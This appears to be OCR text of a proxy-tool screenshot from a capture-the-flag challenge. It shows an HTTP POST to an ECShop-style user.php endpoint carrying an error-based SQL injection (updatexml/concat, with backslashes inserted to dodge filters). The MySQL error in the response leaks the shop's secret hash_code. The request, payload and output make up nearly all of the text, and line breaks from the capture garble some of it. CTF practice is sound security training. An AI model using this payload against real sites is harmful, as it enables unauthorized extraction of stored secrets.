 1 POST /user.php?act=ajax_validate_sms HTTP/1.1
2 Host?: web-f4dd61c8d7.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie:
ECSCP_ID=55ae513a404b44bbc5f61eeb37c5fd3ebf63e1b0;
ECS_ID=d0ce594e4e7005c9b708599bbe6942437f6c7f82; ECS
[visit_times]=4
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
141.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10
11 JSON={"mobile":"1'and updatexml(1,co\ncat(0x7e,
(se\lect+value+f\rom+ecs_shop_config+where
+code='hash_code'),0x7e),1)#","no_need_vcode":"123",
"action":"sms_get_password"}
远端地址:61.147.171.106:80; 响应
时间:66ms; 总耗时:125ms; URL:ht
tp://web-f4dd61c8d7.challeng...
13 (
14 [message] => MySQL Query Error
15 )
16
17 [1] => Array
18 (
19 [sql] => SELECT user_id FROM `ctf`.
`ecs_users` WHERE user_name='1'and
updatexml(1,concat(0x7e,(select
value from ecs_shop_config where
code='hash_code'),0x7e),1)#'
20 )
21
22 [2] => Array
23 (
24 [error] => XPATH syntax error:
'~25d87415b007b0ed20456b71dc5bbf5'
25 )
26
27 [3] => Array
28 (
29 [errno] => 1105
30 )